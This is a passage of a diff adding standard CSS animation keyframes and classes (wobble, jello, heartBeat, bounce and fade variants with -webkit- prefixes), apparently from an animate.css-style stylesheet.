+    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+  }
+
+  30% {
+    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+  }
+
+  45% {
+    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+  }
+
+  60% {
+    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.wobble {
+  -webkit-animation-name: wobble;
+  animation-name: wobble;
+}
+
+@-webkit-keyframes jello {
+  from,
+  11.1%,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  22.2% {
+    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
+    transform: skewX(-12.5deg) skewY(-12.5deg);
+  }
+
+  33.3% {
+    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
+    transform: skewX(6.25deg) skewY(6.25deg);
+  }
+
+  44.4% {
+    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
+    transform: skewX(-3.125deg) skewY(-3.125deg);
+  }
+
+  55.5% {
+    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
+    transform: skewX(1.5625deg) skewY(1.5625deg);
+  }
+
+  66.6% {
+    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
+    transform: skewX(-0.78125deg) skewY(-0.78125deg);
+  }
+
+  77.7% {
+    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
+    transform: skewX(0.390625deg) skewY(0.390625deg);
+  }
+
+  88.8% {
+    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+  }
+}
+
+@keyframes jello {
+  from,
+  11.1%,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  22.2% {
+    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
+    transform: skewX(-12.5deg) skewY(-12.5deg);
+  }
+
+  33.3% {
+    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
+    transform: skewX(6.25deg) skewY(6.25deg);
+  }
+
+  44.4% {
+    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
+    transform: skewX(-3.125deg) skewY(-3.125deg);
+  }
+
+  55.5% {
+    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
+    transform: skewX(1.5625deg) skewY(1.5625deg);
+  }
+
+  66.6% {
+    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
+    transform: skewX(-0.78125deg) skewY(-0.78125deg);
+  }
+
+  77.7% {
+    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
+    transform: skewX(0.390625deg) skewY(0.390625deg);
+  }
+
+  88.8% {
+    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+  }
+}
+
+.jello {
+  -webkit-animation-name: jello;
+  animation-name: jello;
+  -webkit-transform-origin: center;
+  transform-origin: center;
+}
+
+@-webkit-keyframes heartBeat {
+  0% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  14% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  28% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  42% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  70% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+@keyframes heartBeat {
+  0% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  14% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  28% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  42% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  70% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+.heartBeat {
+  -webkit-animation-name: heartBeat;
+  animation-name: heartBeat;
+  -webkit-animation-duration: 1.3s;
+  animation-duration: 1.3s;
+  -webkit-animation-timing-function: ease-in-out;
+  animation-timing-function: ease-in-out;
+}
+
+@-webkit-keyframes bounceIn {
+  from,
+  20%,
+  40%,
+  60%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  20% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.03, 1.03, 1.03);
+    transform: scale3d(1.03, 1.03, 1.03);
+  }
+
+  80% {
+    -webkit-transform: scale3d(0.97, 0.97, 0.97);
+    transform: scale3d(0.97, 0.97, 0.97);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes bounceIn {
+  from,
+  20%,
+  40%,
+  60%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  20% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.03, 1.03, 1.03);
+    transform: scale3d(1.03, 1.03, 1.03);
+  }
+
+  80% {
+    -webkit-transform: scale3d(0.97, 0.97, 0.97);
+    transform: scale3d(0.97, 0.97, 0.97);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.bounceIn {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-animation-name: bounceIn;
+  animation-name: bounceIn;
+}
+
+@-webkit-keyframes bounceInDown {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -3000px, 0);
+    transform: translate3d(0, -3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 25px, 0);
+    transform: translate3d(0, 25px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, 5px, 0);
+    transform: translate3d(0, 5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInDown {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -3000px, 0);
+    transform: translate3d(0, -3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 25px, 0);
+    transform: translate3d(0, 25px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, 5px, 0);
+    transform: translate3d(0, 5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInDown {
+  -webkit-animation-name: bounceInDown;
+  animation-name: bounceInDown;
+}
+
+@-webkit-keyframes bounceInLeft {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(-3000px, 0, 0);
+    transform: translate3d(-3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(25px, 0, 0);
+    transform: translate3d(25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(5px, 0, 0);
+    transform: translate3d(5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInLeft {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(-3000px, 0, 0);
+    transform: translate3d(-3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(25px, 0, 0);
+    transform: translate3d(25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(5px, 0, 0);
+    transform: translate3d(5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInLeft {
+  -webkit-animation-name: bounceInLeft;
+  animation-name: bounceInLeft;
+}
+
+@-webkit-keyframes bounceInRight {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(3000px, 0, 0);
+    transform: translate3d(3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(-25px, 0, 0);
+    transform: translate3d(-25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(-5px, 0, 0);
+    transform: translate3d(-5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInRight {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(3000px, 0, 0);
+    transform: translate3d(3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(-25px, 0, 0);
+    transform: translate3d(-25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(-5px, 0, 0);
+    transform: translate3d(-5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInRight {
+  -webkit-animation-name: bounceInRight;
+  animation-name: bounceInRight;
+}
+
+@-webkit-keyframes bounceInUp {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 3000px, 0);
+    transform: translate3d(0, 3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -5px, 0);
+    transform: translate3d(0, -5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInUp {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 3000px, 0);
+    transform: translate3d(0, 3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -5px, 0);
+    transform: translate3d(0, -5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInUp {
+  -webkit-animation-name: bounceInUp;
+  animation-name: bounceInUp;
+}
+
+@-webkit-keyframes bounceOut {
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  50%,
+  55% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+}
+
+@keyframes bounceOut {
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  50%,
+  55% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+}
+
+.bounceOut {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-animation-name: bounceOut;
+  animation-name: bounceOut;
+}
+
+@-webkit-keyframes bounceOutDown {
+  20% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+@keyframes bounceOutDown {
+  20% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+.bounceOutDown {
+  -webkit-animation-name: bounceOutDown;
+  animation-name: bounceOutDown;
+}
+
+@-webkit-keyframes bounceOutLeft {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(20px, 0, 0);
+    transform: translate3d(20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+@keyframes bounceOutLeft {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(20px, 0, 0);
+    transform: translate3d(20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+.bounceOutLeft {
+  -webkit-animation-name: bounceOutLeft;
+  animation-name: bounceOutLeft;
+}
+
+@-webkit-keyframes bounceOutRight {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(-20px, 0, 0);
+    transform: translate3d(-20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+@keyframes bounceOutRight {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(-20px, 0, 0);
+    transform: translate3d(-20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+.bounceOutRight {
+  -webkit-animation-name: bounceOutRight;
+  animation-name: bounceOutRight;
+}
+
+@-webkit-keyframes bounceOutUp {
+  20% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 20px, 0);
+    transform: translate3d(0, 20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+@keyframes bounceOutUp {
+  20% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 20px, 0);
+    transform: translate3d(0, 20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+.bounceOutUp {
+  -webkit-animation-name: bounceOutUp;
+  animation-name: bounceOutUp;
+}
+
+@-webkit-keyframes fadeIn {
+  from {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+@keyframes fadeIn {
+  from {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+.fadeIn {
+  -webkit-animation-name: fadeIn;
+  animation-name: fadeIn;
+}
+
+@-webkit-keyframes fadeInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInDown {
+  -webkit-animation-name: fadeInDown;
+  animation-name: fadeInDown;
+}
+
+@-webkit-keyframes fadeInDownBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInDownBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInDownBig {
+  -webkit-animation-name: fadeInDownBig;
+  animation-name: fadeInDownBig;
+}
+
+@-webkit-keyframes fadeInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInLeft {
+  -webkit-animation-name: fadeInLeft;
+  animation-name: fadeInLeft;
+}
+
+@-webkit-keyframes fadeInLeftBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInLeftBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInLeftBig {
+  -webkit-animation-name: fadeInLeftBig;
+  animation-name: fadeInLeftBig;
+}
+
+@-webkit-keyframes fadeInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInRight {
+  -webkit-animation-name: fadeInRight;
+  animation-name: fadeInRight;
+}
+
+@-webkit-keyframes fadeInRightBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInRightBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInRightBig {
+  -webkit-animation-name: fadeInRightBig;
+  animation-name: fadeInRightBig;
+}
+
+@-webkit-keyframes fadeInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInUp {
+  -webkit-animation-name: fadeInUp;
+  animation-name: fadeInUp;
+}
+
+@-webkit-keyframes fadeInUpBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInUpBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInUpBig {
+  -webkit-animation-name: fadeInUpBig;
+  animation-name: fadeInUpBig;
+}
+
+@-webkit-keyframes fadeOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+@keyframes fadeOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+.fadeOut {
+  -webkit-animation-name: fadeOut;
+  animation-name: fadeOut;
+}
+
+@-webkit-keyframes fadeOutDown {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+}
+
+@keyframes fadeOutDown {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+}
+
+.fadeOutDown {
+  -webkit-animation-name: fadeOutDown;
+  animation-name: fadeOutDown;
+}
+
+@-webkit-keyframes fadeOutDownBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+@keyframes fadeOutDownBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+.fadeOutDownBig {
+  -webkit-animation-name: fadeOutDownBig;
+  animation-name: fadeOutDownBig;
+}
+
+@-webkit-keyframes fadeOutLeft {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+}
+
+@keyframes fadeOutLeft {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+}
+
+.fadeOutLeft {
+  -webkit-animation-name: fadeOutLeft;
+  animation-name: fadeOutLeft;
+}
+
+@-webkit-keyframes fadeOutLeftBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+@keyframes fadeOutLeftBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+.fadeOutLeftBig {
+  -webkit-animation-name: fadeOutLeftBig;
+  animation-name: fadeOutLeftBig;
+}
+
+@-webkit-keyframes fadeOutRight {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+}
+
+@keyframes fadeOutRight {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+}
+
+.fadeOutRight {
+  -webkit-animation-name: fadeOutRight;
+  animation-name: fadeOutRight;
+}
+
+@-webkit-keyframes fadeOutRightBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+@keyframes fadeOutRightBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+.fadeOutRightBig {
+  -webkit-animation-name: fadeOutRightBig;
+  animation-name: fadeOutRightBig;
+}
+
+@-webkit-keyframes fadeOutUp {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+}
+
+@keyframes fadeOutUp {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+}
+
+.fadeOutUp {
+  -webkit-animation-name: fadeOutUp;
+  animation-name: fadeOutUp;
+}
+
+@-webkit-keyframes fadeOutUpBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+@keyframes fadeOutUpBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+.fadeOutUpBig {
